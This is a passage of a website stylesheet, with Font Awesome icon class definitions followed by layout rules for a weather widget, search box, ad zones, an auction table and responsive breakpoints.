.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
/*Weather CSS */
div.wx_current_icon{
	float: left; 
	height: 130px;
	position: relative; 
	left: 17px; 
	top: 11px;
	}
	div.wx_current_icon > img {
		width: 162px; 
		height: 124px;
	}
div.wx_current_status{
	float: left; 
	height: 145px; 
	padding-top: 30px; 
}
div.wx_current_status > P {
	line-height: 21px; 
	margin: 0;
}

div.wx_forcast_status {
	float: left; 
	height: 145px; 
	padding-top: 15px;
}
div.wx_forcast_status > div.wx_forcast_status_container{
	float: left;
	height: 100%;
	margin: 0 5px;
	width: 70px;
}
div.wx_forcast_status > div.wx_forcast_status_container > div.wx_forcast_status_container_height{
	height: 118px;
}
div.wx_forcast_status > div.wx_forcast_status_container > div.wx_forcast_status_container_height p{
	line-height: 21px;
	margin: 0;
}
div.wx_forcast_status > div.wx_forcast_status_container > div.wx_forcast_status_container_height img {
	margin: 0 auto;
	text-align: center;
	width: 70px;
	height: 50px;
}

/* Search-box */
div.search-box {
	margin: 0 auto;
	display: block;
	position: relative;
	overflow: hidden;
	width: 205px;
}
div.search-box > form#search-form > input[type="text"]{
    height: auto;
    line-height: 18px;
    background: #FFF;
    color: #BBB;
	font-size: 12px;
	-webkit-border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-bottomleft: 4px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	border: 0 none !important;
	min-height: 18px;
	padding: 3px 6px !important;
}
div.search-box > form#search-form > button{
	width: 30px;
	height: 24px;
    border: 0 none !important;
    margin: 0 !important;
	cursor: pointer;
	transition: all 0.15s;
	float: right;
	background-color: #23282d;
	color: #fff;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
div.search-box > form#search-form > button:hover{
	color: #000;
	background-color: #797979;
}

/*MAIN ADZONE*/
div.main-adzone{
	margin-bottom: 15px;
}
div.main-adzone > div.container > div.row > div.adazone-spacing{
	text-align: center;
}
div.main-adzone > div.container > div.row > div.adazone-spacing > div.adazone-padding{ 
	width: 100%;
	float: left;
}
div.main-adzone > div.container > div.row > div.adazone-spacing > div.adazone-padding > ins > a{
	display: block;
}
div.main-adzone > div.container > div.row > div.adazone-spacing > div.adazone-padding > ins > a > img{
	max-width: 100%;
	height: auto;
}
/*SIDE BAR AD-ZONE*/
div.main-right-side > div.adazone-spacing{
	margin-bottom: 15px;
}
div.main-right-side > div.adazone-spacing > div.adazone-padding{
	text-align: center;
}
div.main-right-side > div.adazone-spacing > div.adazone-spacing > div.adazone-padding{
	padding-right: 10px; 
	padding-bottom: 10px; 
	float: left;
	text-align: center;
}
div.main-right-side > div.adazone-spacing > div.adazone-spacing > div.adazone-padding > a{
	display: block;
}
/*news-sec-more*/
div.news-sec-more{
	width: 50%; 
	margin-top: 8px; 
	margin-bottom: 20px; 
	float: left;
}
div.news-sec-more > div.blocky > ul > h3{
	margin-top: 0px;
	margin-bottom: 0px;
}
div.news-sec-more > div.blocky > ul > h3 > li > a{
	font-size: 14px;
}
div.news-sec-more > div.blocky > ul > h3 > li{
	color: #ff0000;
}
div.promo-bar{
	padding: 5px 18px 5px 41px;
	height: 100px;
}
div.promo-bar > div.promo-bar-left{
	width: 39%; 
	border: solid 1px #ccc; 
	float: left; 
	margin-right: 5px;
}
div.promo-bar > div.promo-bar-middle{
	width: 16%; 
	border: solid 1px #ccc; 
	float: left; 
	margin-right: 5px;
}
div.promo-bar > div.promo-bar-right{
	width: 39%; 
	border: solid 1px #ccc; 
	float: left;
}
div.promo-bar img{
	width: 100%;
}

/*AUCTIONS*/
div#auction-sec-1 > table{
	width: 100%;
	color: #333;
	font-family: Helvetica, Arial, sans-serif;
	border-collapse:
	collapse; border-spacing: 0;
	margin-bottom: 20px;
}
div#auction-sec-1 > table > tbody{
	font-size: 12px;
}

div#auction-sec-1 > table > tbody > tr > td, th {
	border: 1px solid transparent; /* No more visible border */
	height: 30px;
	transition: all 0.3s; /* Simple transition for hover effect */
}

div#auction-sec-1 > table > tbody > tr > th {
	background: #DFDFDF; /* Darken header a bit */
	font-weight: bold;
	text-align: center;
}

div#auction-sec-1 > table > tbody > tr > td {
	background: #FAFAFA;
	text-align: center;
}

/* Cells in even rows (2,4,6...) are one color */
div#auction-sec-1 > table > tbody > tr:nth-child(even) > td { 
	background: #F1F1F1; 
}

/* Cells in odd rows (1,3,5...) are another (excludes header cells) */
div#auction-sec-1 > table > tbody > tr:nth-child(odd) > td { 
	background: #FEFEFE; 
}

/*Responsive*/
.admin-bar .f-nav {
  top: 46px;
}

@media only screen and (min-width: 1200px){
	
	.f-nav{ z-index: 9999; position: fixed; left: 0; top: 0; width: 100%;}
	.admin-bar .f-nav {
		top: 32px;
	}
}

@media only screen and (min-width: 1000px) and (max-width: 1199px) {
	.f-nav{ z-index: 9999; position: fixed; left: 0; top: 0; width: 100%;}
	.admin-bar .f-nav {
		top: 32px;
	}

	.f-nav .main-search-bar{
		display: none;
	}

	.hm-slider-cont{
		margin-left: 5%;
	}

	.rt-bk-cont{
		display: none;
	}

	.tn-small-1 h4 {
		max-width: 185px;
		max-height: 40px;
		overflow: hidden;
		font-size: 16px;
		margin: 6px 0 9px 10px;
	}

	.trend-1 img{
		max-width: 100%;
	}	

	.trend-sm h4 {
		max-width: 170px;
		max-height: 40px;
		overflow: hidden;
		font-size: 16px;
		margin: 6px 0 9px 10px;
		line-height: 20px;
	}
	
	.big-two-1.boxgrid3 h3 a, .big-two-2.boxgrid3 h3 a {
		font-size: 16px;
		float: left;
		margin-bottom: 10px;
		max-height: 19px;
		overflow: hidden;
	}

	.polls-left{
		width: 100%;
		margin-bottom: 15px;
		padding-bottom: 15px;
		border-bottom: 1px solid #e5e5e5;
		border-right: none;
	}

	.polls-bg-img{
		display: block;
		margin: 0 auto;
	}

	.sec-1-sm div.sec-1-sm-text{
		width: 100%;
		padding: 15px 0;
